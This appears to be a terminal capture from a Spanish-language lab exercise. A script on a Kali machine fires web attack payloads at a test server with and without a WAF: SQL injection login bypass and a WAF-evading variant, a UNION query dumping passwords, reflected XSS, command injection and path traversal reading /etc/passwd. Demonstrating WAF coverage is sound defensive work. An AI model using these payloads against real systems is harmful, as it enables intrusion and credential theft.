 kali@kali: ~ — ./ataques.sh 172.16.140.1
== Tráfico normal (búsqueda) ==   carga: Laptop
  [SIN WAF] 200 OK, responde normal -> 2999</td></tr></table></div></body></html>
  [CON WAF] 200 OK, responde normal -> 2999</td></tr></table></div></body></html>
== SQLi: saltar el login ==   carga: ' OR 1=1 --
  [SIN WAF] 200 ATAQUE EXITOSO -> Bienvenido <b>admin</b> (rol: administrador)</p><form metho
  [CON WAF] 403 BLOQUEADO por el WAF
== SQLi: evasión (solo PL2) ==   carga: admin' --
  [SIN WAF] 200 ATAQUE EXITOSO -> Bienvenido <b>admin</b> (rol: administrador)</p><form metho
  [CON WAF] 200 ATAQUE EXITOSO -> Bienvenido <b>admin</b> (rol: administrador)</p><form metho
== SQLi: robar contraseñas ==   carga: x' UNION SELECT usuario,clave FROM usuarios--
  [SIN WAF] 200 ATAQUE EXITOSO -> Adm1n#2026</td></tr><tr><td>jose</td><td>qwerty</t
  [CON WAF] 403 BLOQUEADO por el WAF
== XSS reflejado ==   carga: <script>alert('XSS')</script>
  [SIN WAF] 200 ATAQUE EXITOSO -> <script>alert('XSS')</script></p><pre>SELECT nombre,
<script>alert('XSS')</script>%'</pre><table><tr><th>P
  [CON WAF] 403 BLOQUEADO por el WAF
== Inyección de comandos ==   carga: 127.0.0.1; cat /etc/passwd
  [SIN WAF] 200 ATAQUE EXITOSO -> root:x:0:0:root:/root:/bin/bash
  [CON WAF] 403 BLOQUEADO por el WAF
== Path Traversal / LFI ==   carga: ../../../../etc/passwd
  [SIN WAF] 200 ATAQUE EXITOSO -> root:x:0:0:root:/root:/bin/bash
  [CON WAF] 403 BLOQUEADO por el WAF